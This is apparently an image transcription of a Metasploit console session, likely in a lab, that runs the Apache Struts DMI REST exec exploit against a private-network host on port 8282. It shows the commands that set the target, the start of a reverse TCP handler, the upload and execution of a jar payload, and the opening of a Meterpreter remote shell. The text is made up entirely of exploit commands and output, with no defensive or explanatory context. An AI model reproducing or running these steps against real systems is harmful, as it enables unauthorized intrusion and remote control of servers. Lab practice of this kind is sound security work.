 msf > use exploit/multi/http/struts_dmi_rest_exec
msf exploit(multi/http/struts_dmi_rest_exec) > set RHOST 172.28.128.3
RHOST => 172.28.128.3
msf exploit(multi/http/struts_dmi_rest_exec) > set RPORT 8282
RPORT => 8282
msf exploit(multi/http/struts_dmi_rest_exec) > exploit
[*] Started reverse TCP handler on 172.28.128.5:4444
[*] 172.28.128.3:8282 - Uploading exploit to uZpmBqT.jar, and executing it.
[*] Sending stage (53837 bytes) to 172.28.128.3
[*] Meterpreter session 1 opened (172.28.128.5:4444 -> 172.28.128.3:49394) at 20
18-03-13 15:58:32 +0200
meterpreter >